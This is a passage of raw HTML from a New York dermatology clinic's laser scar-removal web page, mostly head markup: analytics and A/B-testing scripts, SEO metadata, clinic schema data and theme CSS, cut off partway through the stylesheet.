

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.laserskinsurgery.com/treatment/scar-removal/page/7/
body_size: 55069
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<link rel="preload" as="image" href="https://www.laserskinsurgery.com/wp-content/uploads/2025/04/LSSC_All_doctors_composite-01-14-2025-1-2048x853-1.webp" fetchpriority="high">
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://www.laserskinsurgery.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

			
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PRBH54W');</script>
<meta name="google-site-verification" content="ASx-u3IYf71rsaCiJzPbwK55EFnkUxg3UbzFl0Qg5f8" />
<script type="application/ld+json">
	{
		"@context": "http://schema.org",
		"@type": "MedicalClinic",
		"name": "Laser & Skin Surgery Center of New York",
		"image": "https://www.laserskinsurgery.com/wp-content/uploads/2020/05/Laser-Skins-Surgery-Center-of-New-York-Logo.png",
        "logo": "https://www.laserskinsurgery.com/wp-content/uploads/2020/05/Laser-Skins-Surgery-Center-of-New-York-Logo.png",
		"@id": "https://www.laserskinsurgery.com/",
		"url": "https://www.laserskinsurgery.com/",
		"telephone": "(212) 941-5055",
		"priceRange": "$$-$$$",
		"address": {
			"@type": "PostalAddress",
			"streetAddress": "317 East 34th Street",
			"addressLocality": "New York",
			"addressRegion": "New York",
			"postalCode": "10016",
			"addressCountry": "US"
		},
		"geo": {
			"@type": "GeoCoordinates",
			"latitude": 40.7446349,
			"longitude": -73.9769758
		},
		"openingHoursSpecification": {
			"@type": "OpeningHoursSpecification",
			"dayOfWeek": [
				"Monday",
				"Tuesday",
				"Wednesday",
				"Thursday",
				"Friday"
			],
			"opens": "08:00",
			"closes": "19:30"
		},
		"sameAs": [
			"https://www.facebook.com/LaserSkinSurgeryNY",
			"https://www.instagram.com/lsscny/",
			"https://twitter.com/lsscny",
			"https://www.linkedin.com/company/laser-&-skin-surgery-center-of-new-york",
			"https://www.youtube.com/user/LsscNY"
		],
		"smokingAllowed": "http://schema.org/False",
        "areaServed": ["Manhattan, New York", "New York, NY", "Midtown Manhattan, NY", "Chelsea, NY", "Upper West Side, NY", "East Village, NY", "Lower Manhattan, NY", "Upper Manhattan, NY", "SoHo, NY", "NYC"],
    	"availableService": ["Acne", "Brown Spots", "Botox", "CoolSculpting", "Dysport", "Dermal Fillers", "Laser Hair Removal", "Melasma", "Sclerotherapy", "Sculptra", "Skin Tightening", "Scar Removal", "Laser Tattoo Removal"],
		"hasmap" : "https://www.google.com/maps/place/Laser+%26+Skin+Surgery+Center+of+New+York/@40.7446349,-73.9769758,17z/data=!3m1!4b1!4m5!3m4!1s0x89c259058f5decb3:0xfe39e66a17bd2e3b!8m2!3d40.7446349!4d-73.9747871"
    }
	</script>
	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
    <!-- Start VWO Common Smartcode -->
    <script data-cfasync="false" nowprocket data-jetpack-boost="ignore" type='text/javascript'>
        var _vwo_clicks = 10;
    </script>
    <!-- End VWO Common Smartcode -->
        <!-- Start VWO Async SmartCode -->
    <link rel="preconnect" href="https://dev.visualwebsiteoptimizer.com" />
    <script data-cfasync="false" nowprocket data-jetpack-boost="ignore" type='text/javascript' id='vwoCode'>
        /* Fix: wp-rocket (application/ld+json) */
        window._vwo_code || (function () {
            var w=window,
            d=document;
            var account_id=740900,
            version=2.2,
            settings_tolerance=2000,
            library_tolerance=2500,
            use_existing_jquery=false,
            platform='web',
            hide_element='body',
            hide_element_style='opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important';
            /* DO NOT EDIT BELOW THIS LINE */
            if(f=!1,v=d.querySelector('#vwoCode'),cc={},-1<d.URL.indexOf('__vwo_disable__')||w._vwo_code)return;try{var e=JSON.parse(localStorage.getItem('_vwo_'+account_id+'_config'));cc=e&&'object'==typeof e?e:{}}catch(e){}function r(t){try{return decodeURIComponent(t)}catch(e){return t}}var s=function(){var e={combination:[],combinationChoose:[],split:[],exclude:[],uuid:null,consent:null,optOut:null},t=d.cookie||'';if(!t)return e;for(var n,i,o=/(?:^|;\s*)(?:(_vis_opt_exp_(\d+)_combi=([^;]*))|(_vis_opt_exp_(\d+)_combi_choose=([^;]*))|(_vis_opt_exp_(\d+)_split=([^:;]*))|(_vis_opt_exp_(\d+)_exclude=[^;]*)|(_vis_opt_out=([^;]*))|(_vwo_global_opt_out=[^;]*)|(_vwo_uuid=([^;]*))|(_vwo_consent=([^;]*)))/g;null!==(n=o.exec(t));)try{n[1]?e.combination.push({id:n[2],value:r(n[3])}):n[4]?e.combinationChoose.push({id:n[5],value:r(n[6])}):n[7]?e.split.push({id:n[8],value:r(n[9])}):n[10]?e.exclude.push({id:n[11]}):n[12]?e.optOut=r(n[13]):n[14]?e.optOut=!0:n[15]?e.uuid=r(n[16]):n[17]&&(i=r(n[18]),e.consent=i&&3<=i.length?i.substring(0,3):null)}catch(e){}return e}();function i(){var e=function(){if(w.VWO&&Array.isArray(w.VWO))for(var e=0;e<w.VWO.length;e++){var t=w.VWO[e];if(Array.isArray(t)&&('setVisitorId'===t[0]||'setSessionId'===t[0]))return!0}return!1}(),t='a='+account_id+'&u='+encodeURIComponent(w._vis_opt_url||d.URL)+'&vn='+version+'&ph=1'+('undefined'!=typeof platform?'&p='+platform:'')+'&st='+w.performance.now();e||((n=function(){var e,t=[],n={},i=w.VWO&&w.VWO.appliedCampaigns||{};for(e in i){var o=i[e]&&i[e].v;o&&(t.push(e+'-'+o+'-1'),n[e]=!0)}if(s&&s.combination)for(var r=0;r<s.combination.length;r++){var a=s.combination[r];n[a.id]||t.push(a.id+'-'+a.value)}return t.join('|')}())&&(t+='&c='+n),(n=function(){var e=[],t={};if(s&&s.combinationChoose)for(var n=0;n<s.combinationChoose.length;n++){var i=s.combinationChoose[n];e.push(i.id+'-'+i.value),t[i.id]=!0}if(s&&s.split)for(var o=0;o<s.split.length;o++)t[(i=s.split[o]).id]||e.push(i.id+'-'+i.value);return e.join('|')}())&&(t+='&cc='+n),(n=function(){var e={},t=[];if(w.VWO&&Array.isArray(w.VWO))for(var n=0;n<w.VWO.length;n++){var i=w.VWO[n];if(Array.isArray(i)&&'setVariation'===i[0]&&i[1]&&Array.isArray(i[1]))for(var o=0;o<i[1].length;o++){var r,a=i[1][o];a&&'object'==typeof a&&(r=a.e,a=a.v,r&&a&&(e[r]=a))}}for(r in e)t.push(r+'-'+e[r]);return t.join('|')}())&&(t+='&sv='+n)),s&&s.optOut&&(t+='&o='+s.optOut);var n=function(){var e=[],t={};if(s&&s.exclude)for(var n=0;n<s.exclude.length;n++){var i=s.exclude[n];t[i.id]||(e.push(i.id),t[i.id]=!0)}return e.join('|')}();return n&&(t+='&e='+n),s&&s.uuid&&(t+='&id='+s.uuid),s&&s.consent&&(t+='&consent='+s.consent),w.name&&-1<w.name.indexOf('_vis_preview')&&(t+='&pM=true'),w.VWO&&w.VWO.ed&&(t+='&ed='+w.VWO.ed),t}code={nonce:v&&v.nonce,use_existing_jquery:function(){return'undefined'!=typeof use_existing_jquery?use_existing_jquery:void 0},library_tolerance:function(){return'undefined'!=typeof library_tolerance?library_tolerance:void 0},settings_tolerance:function(){return cc.sT||settings_tolerance},hide_element_style:function(){return'{'+(cc.hES||hide_element_style)+'}'},hide_element:function(){return performance.getEntriesByName('first-contentful-paint')[0]?'':'string'==typeof cc.hE?cc.hE:hide_element},getVersion:function(){return version},finish:function(e){var t;f||(f=!0,(t=d.getElementById('_vis_opt_path_hides'))&&t.parentNode.removeChild(t),e&&((new Image).src='https://dev.visualwebsiteoptimizer.com/ee.gif?a='+account_id+e))},finished:function(){return f},addScript:function(e){var t=d.createElement('script');t.type='text/javascript',e.src?t.src=e.src:t.text=e.text,v&&t.setAttribute('nonce',v.nonce),d.getElementsByTagName('head')[0].appendChild(t)},load:function(e,t){t=t||{};var n=new XMLHttpRequest;n.open('GET',e,!0),n.withCredentials=!t.dSC,n.responseType=t.responseType||'text',n.onload=function(){if(t.onloadCb)return t.onloadCb(n,e);200===n.status?_vwo_code.addScript({text:n.responseText}):_vwo_code.finish('&e=loading_failure:'+e)},n.onerror=function(){if(t.onerrorCb)return t.onerrorCb(e);_vwo_code.finish('&e=loading_failure:'+e)},n.send()},init:function(){var e,t=this.settings_tolerance();w._vwo_settings_timer=setTimeout(function(){_vwo_code.finish()},t),'body'!==this.hide_element()?(n=d.createElement('style'),e=(t=this.hide_element())?t+this.hide_element_style():'',t=d.getElementsByTagName('head')[0],n.setAttribute('id','_vis_opt_path_hides'),v&&n.setAttribute('nonce',v.nonce),n.setAttribute('type','text/css'),n.styleSheet?n.styleSheet.cssText=e:n.appendChild(d.createTextNode(e)),t.appendChild(n)):(n=d.getElementsByTagName('head')[0],(e=d.createElement('div')).style.cssText='z-index: 2147483647 !important;position: fixed !important;left: 0 !important;top: 0 !important;width: 100% !important;height: 100% !important;background: white !important;',e.setAttribute('id','_vis_opt_path_hides'),e.classList.add('_vis_hide_layer'),n.parentNode.insertBefore(e,n.nextSibling));var n='https://dev.visualwebsiteoptimizer.com/j.php?'+i();-1!==w.location.search.indexOf('_vwo_xhr')?this.addScript({src:n}):this.load(n+'&x=true',{l:1})}};w._vwo_code=code;code.init();})();
    </script>
    <!-- End VWO Async SmartCode -->
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2, user-scalable=yes"><script type="text/javascript">
			let jqueryParams=[],jQuery=function(r){return jqueryParams=[...jqueryParams,r],jQuery},$=function(r){return jqueryParams=[...jqueryParams,r],$};window.jQuery=jQuery,window.$=jQuery;let customHeadScripts=!1;jQuery.fn=jQuery.prototype={},$.fn=jQuery.prototype={},jQuery.noConflict=function(r){if(window.jQuery)return jQuery=window.jQuery,$=window.jQuery,customHeadScripts=!0,jQuery.noConflict},jQuery.ready=function(r){jqueryParams=[...jqueryParams,r]},$.ready=function(r){jqueryParams=[...jqueryParams,r]},jQuery.load=function(r){jqueryParams=[...jqueryParams,r]},$.load=function(r){jqueryParams=[...jqueryParams,r]},jQuery.fn.ready=function(r){jqueryParams=[...jqueryParams,r]},$.fn.ready=function(r){jqueryParams=[...jqueryParams,r]};</script>
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Laser Scar Removal in New York | Laser Center</title>
	<meta name="description" content="Laser &amp; Skin Surgery Center provides Laser Scar Removal in New York to smooth skin and reduce scar visibility. Book your visit today." />
	<link rel="canonical" href="https://www.laserskinsurgery.com/treatment/scar-removal/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Laser Scar Removal in New York | Laser Center" />
	<meta property="og:description" content="Laser &amp; Skin Surgery Center provides Laser Scar Removal in New York to smooth skin and reduce scar visibility. Book your visit today." />
	<meta property="og:url" content="https://www.laserskinsurgery.com/treatment/scar-removal/" />
	<meta property="og:site_name" content="Laser NY" />
	<meta property="article:publisher" content="https://www.facebook.com/pages/category/Dermatologist/Millburn-Laser-Center-191642907547248/" />
	<meta property="article:modified_time" content="2025-06-02T11:05:42+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="16 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.laserskinsurgery.com/treatment/scar-removal/","url":"https://www.laserskinsurgery.com/treatment/scar-removal/","name":"Laser Scar Removal in New York | Laser Center","isPartOf":{"@id":"https://www.laserskinsurgery.com/#website"},"datePublished":"2020-03-04T22:57:11+00:00","dateModified":"2025-06-02T11:05:42+00:00","description":"Laser & Skin Surgery Center provides Laser Scar Removal in New York to smooth skin and reduce scar visibility. Book your visit today.","breadcrumb":{"@id":"https://www.laserskinsurgery.com/treatment/scar-removal/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.laserskinsurgery.com/treatment/scar-removal/"]}]},{"@type":"BreadcrumbList","@id":"https://www.laserskinsurgery.com/treatment/scar-removal/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.laserskinsurgery.com/"},{"@type":"ListItem","position":2,"name":"Dermatology &#038; Medical Spa Treatments"}]},{"@type":"WebSite","@id":"https://www.laserskinsurgery.com/#website","url":"https://www.laserskinsurgery.com/","name":"Laser NY","description":"Associates in Dermatology","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.laserskinsurgery.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Laser NY &raquo; Feed" href="https://www.laserskinsurgery.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Laser NY &raquo; Comments Feed" href="https://www.laserskinsurgery.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.laserskinsurgery.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.laserskinsurgery.com%2Ftreatment%2Fscar-removal%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.laserskinsurgery.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.laserskinsurgery.com%2Ftreatment%2Fscar-removal%2F&#038;format=xml" />
<meta content="Divi Laser NY Child v.1.0.6" name="generator"/><style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='dica-builder-styles-css' href='https://www.laserskinsurgery.com/wp-content/plugins/dg-divi-carousel/assets/css/dica-builder.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dica-lightbox-styles-css' href='https://www.laserskinsurgery.com/wp-content/plugins/dg-divi-carousel/styles/light-box-styles.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='swipe-style-css' href='https://www.laserskinsurgery.com/wp-content/plugins/dg-divi-carousel/styles/swiper.min.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='video_popup_main_style-css' href='https://www.laserskinsurgery.com/wp-content/plugins/video-popup/assets/css/videoPopup.css?ver=2.0.3' type='text/css' media='all' />
<style id='divi-style-parent-inline-inline-css' type='text/css'>
/*!
Theme Name: Divi
Theme URI: http://www.elegantthemes.com/gallery/divi/
Version: 4.27.4
Description: Smart. Flexible. Beautiful. Divi is the most powerful theme in our collection.
Author: Elegant Themes
Author URI: http://www.elegantthemes.com
License: GNU General Public License v2
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/

a,abbr,acronym,address,applet,b,big,blockquote,body,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,ol,p,pre,q,s,samp,small,span,strike,strong,sub,sup,tt,u,ul,var{margin:0;padding:0;border:0;outline:0;font-size:100%;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;vertical-align:baseline;background:transparent}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}blockquote{margin:20px 0 30px;border-left:5px solid;padding-left:20px}:focus{outline:0}del{text-decoration:line-through}pre{overflow:auto;padding:10px}figure{margin:0}table{border-collapse:collapse;border-spacing:0}article,aside,footer,header,hgroup,nav,section{display:block}body{font-family:Open Sans,Arial,sans-serif;font-size:14px;color:#666;background-color:#fff;line-height:1.7em;font-weight:500;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body.page-template-page-template-blank-php #page-container{padding-top:0!important}body.et_cover_background{background-size:cover!important;background-position:top!important;background-repeat:no-repeat!important;background-attachment:fixed}a{color:#2ea3f2}a,a:hover{text-decoration:none}p{padding-bottom:1em}p:not(.has-background):last-of-type{padding-bottom:0}p.et_normal_padding{padding-bottom:1em}strong{font-weight:700}cite,em,i{font-style:italic}code,pre{font-family:Courier New,monospace;margin-bottom:10px}ins{text-decoration:none}sub,sup{height:0;line-height:1;position:relative;vertical-align:baseline}sup{bottom:.8em}sub{top:.3em}dl{margin:0 0 1.5em}dl dt{font-weight:700}dd{margin-left:1.5em}blockquote p{padding-bottom:0}embed,iframe,object,video{max-width:100%}h1,h2,h3,h4,h5,h6{color:#333;padding-bottom:10px;line-height:1em;font-weight:500}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit}h1{font-size:30px}h2{font-size:26px}h3{font-size:22px}h4{font-size:18px}h5{font-size:16px}h6{font-size:14px}input{-webkit-appearance:none}input[type=checkbox]{-webkit-appearance:checkbox}input[type=radio]{-webkit-appearance:radio}input.text,input.title,input[type=email],input[type=password],input[type=tel],input[type=text],select,textarea{background-color:#fff;border:1px solid #bbb;padding:2px;color:#4e4e4e}input.text:focus,input.title:focus,input[type=text]:focus,select:focus,textarea:focus{border-color:#2d3940;color:#3e3e3e}input.text,input.title,input[type=text],select,textarea{margin:0}textarea{padding:4px}button,input,select,textarea{font-family:inherit}img{max-width:100%;height:auto}.clear{clear:both}br.clear{margin:0;padding:0}.pagination{clear:both}#et_search_icon:hover,.et-social-icon a:hover,.et_password_protected_form .et_submit_button,.form-submit .et_pb_buttontton.alt.disabled,.nav-single a,.posted_in a{color:#2ea3f2}.et-search-form,blockquote{border-color:#2ea3f2}#main-content{background-color:#fff}.container{width:80%;max-width:1080px;margin:auto;position:relative}body:not(.et-tb) #main-content .container,body:not(.et-tb-has-header) #main-content .container{padding-top:58px}.et_full_width_page #main-content .container:before{display:none}.main_title{margin-bottom:20px}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{background:rgba(0,0,0,.05)}.et_button_icon_visible .et_pb_button{padding-right:2em;padding-left:.7em}.et_button_icon_visible .et_pb_button:after{opacity:1;margin-left:0}.et_button_left .et_pb_button:hover:after{left:.15em}.et_button_left .et_pb_button:after{margin-left:0;left:1em}.et_button_icon_visible.et_button_left .et_pb_button,.et_button_left .et_pb_button:hover,.et_button_left .et_pb_module .et_pb_button:hover{padding-left:2em;padding-right:.7em}.et_button_icon_visible.et_button_left .et_pb_button:after,.et_button_left .et_pb_button:hover:after{left:.15em}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{padding:.3em 1em}.et_button_no_icon .et_pb_button:after{display:none}.et_button_no_icon.et_button_icon_visible.et_button_left .et_pb_button,.et_button_no_icon.et_button_left .et_pb_button:hover,.et_button_no_icon .et_pb_button,.et_button_no_icon .et_pb_button:hover{padding:.3em 1em!important}.et_button_custom_icon .et_pb_button:after{line-height:1.7em}.et_button_custom_icon.et_button_icon_visible .et_pb_button:after,.et_button_custom_icon .et_pb_button:hover:after{margin-left:.3em}#left-area .post_format-post-format-gallery .wp-block-gallery:first-of-type{padding:0;margin-bottom:-16px}.entry-content table:not(.variations){border:1px solid #eee;margin:0 0 15px;text-align:left;width:100%}.entry-content thead th,.entry-content tr th{color:#555;font-weight:700;padding:9px 24px}.entry-content tr td{border-top:1px solid #eee;padding:6px 24px}#left-area ul,.entry-content ul,.et-l--body ul,.et-l--footer ul,.et-l--header ul{list-style-type:disc;padding:0 0 23px 1em;line-height:26px}#left-area ol,.entry-content ol,.et-l--body ol,.et-l--footer ol,.et-l--header ol{list-style-type:decimal;list-style-position:inside;padding:0 0 23px;line-height:26px}#left-area ul li ul,.entry-content ul li ol{padding:2px 0 2px 20px}#left-area ol li ul,.entry-content ol li ol,.et-l--body ol li ol,.et-l--footer ol li ol,.et-l--header ol li ol{padding:2px 0 2px 35px}#left-area ul.wp-block-gallery{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style-type:none;padding:0}#left-area ul.products{padding:0!important;line-height:1.7!important;list-style:none!important}.gallery-item a{display:block}.gallery-caption,.gallery-item a{width:90%}#wpadminbar{z-index:100001}#left-area .post-meta{font-size:14px;padding-bottom:15px}#left-area .post-meta a{text-decoration:none;color:#666}#left-area .et_featured_image{padding-bottom:7px}.single .post{padding-bottom:25px}body.single .et_audio_content{margin-bottom:-6px}.nav-single a{text-decoration:none;color:#2ea3f2;font-size:14px;font-weight:400}.nav-previous{float:left}.nav-next{float:right}.et_password_protected_form p input{background-color:#eee;border:none!important;width:100%!important;border-radius:0!important;font-size:14px;color:#999!important;padding:16px!important;-webkit-box-sizing:border-box;box-sizing:border-box}.et_password_protected_form label{display:none}.et_password_protected_form .et_submit_button{font-family:inherit;display:block;float:right;margin:8px auto 0;cursor:pointer}.post-password-required p.nocomments.container{max-width:100%}.post-password-required p.nocomments.container:before{display:none}.aligncenter,div.post .new-post .aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{border:1px solid #ddd;text-align:center;background-color:#f3f3f3;margin-bottom:10px;max-width:96%;padding:8px}.wp-caption.alignleft{margin:0 30px 20px 0}.wp-caption.alignright{margin:0 0 20px 30px}.wp-caption img{margin:0;padding:0;border:0}.wp-caption p.wp-caption-text{font-size:12px;padding:0 4px 5px;margin:0}.alignright{float:right}.alignleft{float:left}img.alignleft{display:inline;float:left;margin-right:15px}img.alignright{display:inline;float:right;margin-left:15px}.page.et_pb_pagebuilder_layout #main-content{background-color:transparent}body #main-content .et_builder_inner_content>h1,body #main-content .et_builder_inner_content>h2,body #main-content .et_builder_inner_content>h3,body #main-content .et_builder_inner_content>h4,body #main-content .et_builder_inner_content>h5,body #main-content .et_builder_inner_content>h6{line-height:1.4em}body #main-content .et_builder_inner_content>p{line-height:1.7em}.wp-block-pullquote{margin:20px 0 30px}.wp-block-pullquote.has-background blockquote{border-left:none}.wp-block-group.has-background{padding:1.5em 1.5em .5em}@media (min-width:981px){#left-area{width:79.125%;padding-bottom:23px}#main-content .container:before{content:"";position:absolute;top:0;height:100%;width:1px;background-color:#e2e2e2}.et_full_width_page #left-area,.et_no_sidebar #left-area{float:none;width:100%!important}.et_full_width_page #left-area{padding-bottom:0}.et_no_sidebar #main-content .container:before{display:none}}@media (max-width:980px){#page-container{padding-top:80px}.et-tb #page-container,.et-tb-has-header #page-container{padding-top:0!important}#left-area,#sidebar{width:100%!important}#main-content .container:before{display:none!important}.et_full_width_page .et_gallery_item:nth-child(4n+1){clear:none}}@media print{#page-container{padding-top:0!important}}#wp-admin-bar-et-use-visual-builder a:before{font-family:ETmodules!important;content:"\e625";font-size:30px!important;width:28px;margin-top:-3px;color:#974df3!important}#wp-admin-bar-et-use-visual-builder:hover a:before{color:#fff!important}#wp-admin-bar-et-use-visual-builder:hover a,#wp-admin-bar-et-use-visual-builder a:hover{transition:background-color .5s ease;-webkit-transition:background-color .5s ease;-moz-transition:background-color .5s ease;background-color:#7e3bd0!important;color:#fff!important}* html .clearfix,:first-child+html .clearfix{zoom:1}.iphone .et_pb_section_video_bg video::-webkit-media-controls-start-playback-button{display:none!important;-webkit-appearance:none}.et_mobile_device .et_pb_section_parallax .et_pb_parallax_css{background-attachment:scroll}.et-social-facebook a.icon:before{content:"\e093"}.et-social-twitter a.icon:before{content:"\e094"}.et-social-google-plus a.icon:before{content:"\e096"}.et-social-instagram a.icon:before{content:"\e09a"}.et-social-rss a.icon:before{content:"\e09e"}.ai1ec-single-event:after{content:" ";display:table;clear:both}.evcal_event_details .evcal_evdata_cell .eventon_details_shading_bot.eventon_details_shading_bot{z-index:3}.wp-block-divi-layout{margin-bottom:1em}*{-webkit-box-sizing:border-box;box-sizing:border-box}#et-info-email:before,#et-info-phone:before,#et_search_icon:before,.comment-reply-link:after,.et-cart-info span:before,.et-pb-arrow-next:before,.et-pb-arrow-prev:before,.et-social-icon a:before,.et_audio_container .mejs-playpause-button button:before,.et_audio_container .mejs-volume-button button:before,.et_overlay:before,.et_password_protected_form .et_submit_button:after,.et_pb_button:after,.et_pb_contact_reset:after,.et_pb_contact_submit:after,.et_pb_font_icon:before,.et_pb_newsletter_button:after,.et_pb_pricing_table_button:after,.et_pb_promo_button:after,.et_pb_testimonial:before,.et_pb_toggle_title:before,.form-submit .et_pb_button:after,.mobile_menu_bar:before,a.et_pb_more_button:after{font-family:ETmodules!important;speak:none;font-style:normal;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-shadow:0 0;direction:ltr}.et-pb-icon,.et_pb_custom_button_icon.et_pb_button:after,.et_pb_login .et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:hover:after{content:attr(data-icon)}.et-pb-icon{font-family:ETmodules;speak:none;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;font-size:96px;font-style:normal;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box;direction:ltr}#et-ajax-saving{display:none;-webkit-transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,box-shadow .3s;transition:background .3s,box-shadow .3s,-webkit-box-shadow .3s;-webkit-box-shadow:rgba(0,139,219,.247059) 0 0 60px;box-shadow:0 0 60px rgba(0,139,219,.247059);position:fixed;top:50%;left:50%;width:50px;height:50px;background:#fff;border-radius:50px;margin:-25px 0 0 -25px;z-index:999999;text-align:center}#et-ajax-saving img{margin:9px}.et-safe-mode-indicator,.et-safe-mode-indicator:focus,.et-safe-mode-indicator:hover{-webkit-box-shadow:0 5px 10px rgba(41,196,169,.15);box-shadow:0 5px 10px rgba(41,196,169,.15);background:#29c4a9;color:#fff;font-size:14px;font-weight:600;padding:12px;line-height:16px;border-radius:3px;position:fixed;bottom:30px;right:30px;z-index:999999;text-decoration:none;font-family:Open Sans,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.et_pb_button{font-size:20px;font-weight:500;padding:.3em 1em;line-height:1.7em!important;background-color:transparent;background-size:cover;background-position:50%;background-repeat:no-repeat;border:2px solid;border-radius:3px;-webkit-transition-duration:.2s;transition-duration:.2s;-webkit-transition-property:all!important;transition-property:all!important}.et_pb_button,.et_pb_button_inner{position:relative}.et_pb_button:hover,.et_pb_module .et_pb_button:hover{border:2px solid transparent;padding:.3em 2em .3em .7em}.et_pb_button:hover{background-color:hsla(0,0%,100%,.2)}.et_pb_bg_layout_light.et_pb_button:hover,.et_pb_bg_layout_light .et_pb_button:hover{background-color:rgba(0,0,0,.05)}.et_pb_button:after,.et_pb_button:before{font-size:32px;line-height:1em;content:"\35";opacity:0;position:absolute;margin-left:-1em;-webkit-transition:all .2s;transition:all .2s;text-transform:none;-webkit-font-feature-settings:"kern" off;font-feature-settings:"kern" off;font-variant:none;font-style:normal;font-weight:400;text-shadow:none}.et_pb_button.et_hover_enabled:hover:after,.et_pb_button.et_pb_hovered:hover:after{-webkit-transition:none!important;transition:none!important}.et_pb_button:before{display:none}.et_pb_button:hover:after{opacity:1;margin-left:0}.et_pb_column_1_3 h1,.et_pb_column_1_4 h1,.et_pb_column_1_5 h1,.et_pb_column_1_6 h1,.et_pb_column_2_5 h1{font-size:26px}.et_pb_column_1_3 h2,.et_pb_column_1_4 h2,.et_pb_column_1_5 h2,.et_pb_column_1_6 h2,.et_pb_column_2_5 h2{font-size:23px}.et_pb_column_1_3 h3,.et_pb_column_1_4 h3,.et_pb_column_1_5 h3,.et_pb_column_1_6 h3,.et_pb_column_2_5 h3{font-size:20px}.et_pb_column_1_3 h4,.et_pb_column_1_4 h4,.et_pb_column_1_5 h4,.et_pb_column_1_6 h4,.et_pb_column_2_5 h4{font-size:18px}.et_pb_column_1_3 h5,.et_pb_column_1_4 h5,.et_pb_column_1_5 h5,.et_pb_column_1_6 h5,.et_pb_column_2_5 h5{font-size:16px}.et_pb_column_1_3 h6,.et_pb_column_1_4 h6,.et_pb_column_1_5 h6,.et_pb_column_1_6 h6,.et_pb_column_2_5 h6{font-size:15px}.et_pb_bg_layout_dark,.et_pb_bg_layout_dark h1,.et_pb_bg_layout_dark h2,.et_pb_bg_layout_dark h3,.et_pb_bg_layout_dark h4,.et_pb_bg_layout_dark h5,.et_pb_bg_layout_dark h6{color:#fff!important}.et_pb_module.et_pb_text_align_left{text-align:left}.et_pb_module.et_pb_text_align_center{text-align:center}.et_pb_module.et_pb_text_align_right{text-align:right}.et_pb_module.et_pb_text_align_justified{text-align:justify}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.et_pb_bg_layout_light .et_pb_more_button{color:#2ea3f2}.et_builder_inner_content{position:relative;z-index:1}header .et_builder_inner_content{z-index:2}.et_pb_css_mix_blend_mode_passthrough{mix-blend-mode:unset!important}.et_pb_image_container{margin:-20px -20px 